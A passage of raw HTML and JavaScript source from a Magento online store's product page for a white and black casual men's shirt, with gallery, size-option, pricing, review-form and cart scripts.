	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');
 
        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();
 
        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
 
        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);  
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300); 
				jQuery(this).remove();				
			} );
     	} ); 
    }
	
	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}	
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 140){
			jQuery(".header-wr").addClass("fix-nav");
		}else{
			jQuery(".header-wr").removeClass("fix-nav");
		}
	});	
}); 
</script>

<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="col-main columns"><div class="column main"><div class="product-view"><div class="row"><div class="col-md-9 col-sm-9 col-xs-12"><div class="breadcrumbs">
	<ul class="items">
					<li class="item home">
							<a href="https://www.buhatala.com/" title="Go to Home Page">
					Home				</a>
						</li>
					<li class="item product">
							<strong>White &amp; Black Casual Men&#039;s Shirt</strong>
						</li>
			</ul>
</div>
<div class="row"><div class="col-md-6 col-sm-6 col-xs-12 padlef"><div class="product-media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Skip to the end of the images gallery</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 435,
            "thumbheight": 118,
            "navtype": "slides",
            "height": 519        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false"},
                "data": [{"thumb":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/8c8cf40aacbe98cfe92347baee9bc0b9\/8\/4\/8497302156_spo.jpg","img":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/8\/4\/8497302156_spo.jpg","full":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/8\/4\/8497302156_spo.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": true,
                                                                "keyboard": true,
                                                                "arrows": true,
                                                                "allowfullscreen": true,
                                                                "showCaption": false,
                                        "width": "435",
                    "thumbwidth": "100",
                                            "thumbheight": 118,
                                                                "height": 519,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": true,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": true,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": false,
                                                                "showCaption": false,
                                                                "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"45342":[],"45343":[],"45344":[],"45345":[],"45346":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Skip to the beginning of the images gallery</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-5 col-sm-6 col-xs-12 col-md-offset-1 padright"><div class="product-info-main"><div class="box-inner1"><div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">White &amp; Black Casual Men&#039;s Shirt</span>	</h1>
	 
</div>
<div class="box-price-review"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/white-black-casual-mens-shirt.html#review-form">
            Be the first to review this product        </a>
    </div>
</div>
<div class="box-info-des">
<div class="product attibute overview">
        <span class="value" itemprop="description"><p>Product Detail:<br>
Style: Men's Latest Trendy Fashion<br>
Condition: Brand New<br>
Type: Shirts<br>
Quality: Fine fabrics, fine workmanship<br>
Origin: China</p></span>
</div>
</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
			<label>Availability:</label>
            <span>In stock</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">SKU</strong>    <span class="value" itemprop="sku">MCODE-8497302156-1</span>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="45347">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span
                data-price-amount="2670"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">PKR2,670.00</span>    </span>
                <meta itemprop="priceCurrency" content="PKR" />
    </span>

</div></div></div><div class="price-box price-tier_price" data-role="priceBox" data-product-id="45347"><script type="text/x-magento-template" id="tier-prices-template">
    <ul class="prices-tier items">
        <% _.each(tierPrices, function(item, key) { %>
        <%  var priceStr = '<span class="price-container price-tier_price">'
                + '<span data-price-amount="' + priceUtils.formatPrice(item.price, currencyFormat) + '"'
                + ' data-price-type=""' + ' class="price-wrapper ">'
                + '<span class="price">' + priceUtils.formatPrice(item.price, currencyFormat) + '</span>'
                + '</span>'
            + '</span>'; %>
        <li class="item">
            <%= $t('Buy %1 for %2 each and').replace('%1', item.qty).replace('%2', priceStr) %>
                <strong class="benefit">
                        <%= $t('save') %><span class="percent tier-<%= key %>">&nbsp;<%= item.percentage %></span>%
                </strong>
        </li>
        <% }); %>
    </ul>
</script>
<div data-role="tier-price-block"></div>
</div>
<div class="product-add-form">
    <form data-product-sku="MCODE-8497302156-1"
          action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw%2C/product/45347/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="45347" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="r7xH3nNflh2Kg4RX" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute144">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[144]"
                        data-selector="super_attribute[144]"
                        data-validate="{required:true}"
                        id="attribute144"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
                    "spConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Size","options":[{"id":"55","label":false,"products":["45342"]},{"id":"56","label":false,"products":["45343"]},{"id":"57","label":false,"products":["45344"]},{"id":"58","label":false,"products":["45345"]},{"id":"60","label":false,"products":["45346"]}],"position":"0"}},"template":"PKR<%- data.price %>","currencyFormat":"PKR%s","optionPrices":{"45342":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670},"tierPrices":[]},"45343":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670},"tierPrices":[]},"45344":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670},"tierPrices":[]},"45345":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670},"tierPrices":[]},"45346":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670},"tierPrices":[]}},"priceFormat":{"pattern":"PKR%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":2670},"basePrice":{"amount":2670},"finalPrice":{"amount":2670}},"productId":"45347","chooseText":"Choose an Option...","images":[],"index":{"45342":{"144":"55"},"45343":{"144":"56"},"45344":{"144":"57"},"45345":{"144":"58"},"45346":{"144":"60"}}},
                    "gallerySwitchStrategy": "replace"
                }
            }
        }
    </script>

<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About the calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantity:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.buhatala.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
</div>
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=45347]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"45347","priceFormat":{"pattern":"PKR%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":2670,"adjustments":[]},"basePrice":{"amount":2670,"adjustments":[]},"finalPrice":{"amount":2670,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            class="action towishlist"
            data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"45347","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw,"}}'
            data-action="add-to-wishlist"><span>Add to wishlist</span></a>
        <a href="#" data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"45347","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to compare</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
    <a href="https://www.buhatala.com/sendfriend/product/send/id/45347/"
       class="action mailto friend"><span>Email</span></a>
</div></div></div></div><div class="tabs-content">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-product.info.description-title"
                     data-role="collapsible" id="tab-label-product.info.description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#product.info.description"
                       id="tab-label-product.info.description-title">
                        Details                    </a>
                </div>
                <div class="data item content" id="product.info.description" data-role="content">
                    
<div class="product attibute description">
        <span class="value" ><p>Product Detail:<br>
Style: Men's Latest Trendy Fashion<br>
Condition: Brand New<br>
Type: Shirts<br>
Quality: Fine fabrics, fine workmanship<br>
Origin: China</p></span>
</div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Size</th>
                    <td class="col data" data-th="Size">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Title</th>
                    <td class="col data" data-th="Title">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Waist</th>
                    <td class="col data" data-th="Waist">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sandal Size</th>
                    <td class="col data" data-th="Sandal Size">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kurta Size</th>
                    <td class="col data" data-th="Kurta Size">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Size</th>
                    <td class="col data" data-th="Size">N/A</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.buhatala.com/review/product/post/id/45347/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="r7xH3nNflh2Kg4RX" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>White &amp; Black Casual Men&#039;s Shirt</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.buhatala.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F45347\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.buhatala.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
</div><script type="text/javascript">
   require(["jquery","owlcarousel/minjs"], function($,owlCarousel){
   	
      $("#upsell_product_slider").owlCarousel({
   		items : 3,
		itemsDesktop : [1200,3],
   		itemsDesktopSmall : [992,2],
   		itemsTablet: [767,2],
   		itemsMobile : [480,1],
   		autoPlay : false,
   		slideSpeed : 3000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false,
      });
      
   });
</script>
</div><div class="col-md-3 col-sm-3 col-xs-12"><script type="text/javascript">
   require(["jquery","owlcarousel/minjs"], function($,owlCarousel){
   	
      $("#relate_product_slider").owlCarousel({
   		items : 1,
		itemsDesktop : [1200,1],
   		itemsDesktopSmall : [992,1],
   		itemsTablet: [767,1],
   		itemsMobile : [400,1],
   		autoPlay : false,
   		slideSpeed : 3000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false,
      });
      
   });
</script>
</div></div></div><input name="form_key" type="hidden" value="r7xH3nNflh2Kg4RX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.buhatala.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.buhatala.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.buhatala.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.buhatala.com\u002Fpub\u002Fstatic\u002Fversion1670918652\u002Ffrontend\u002FShopro\u002Fshopro3\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.buhatala.com\/","http:\/\/www.buhatala.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.buhatala.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.buhatala.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
